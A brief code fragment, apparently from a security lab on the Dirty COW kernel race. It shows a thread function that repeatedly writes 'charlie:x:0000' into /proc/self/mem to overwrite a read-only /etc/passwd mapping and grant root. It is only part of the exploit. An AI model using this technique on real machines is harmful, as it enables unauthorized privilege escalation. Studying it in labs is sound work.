 void *writeThread(void *arg)
{
char *content= "charlie:x:0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}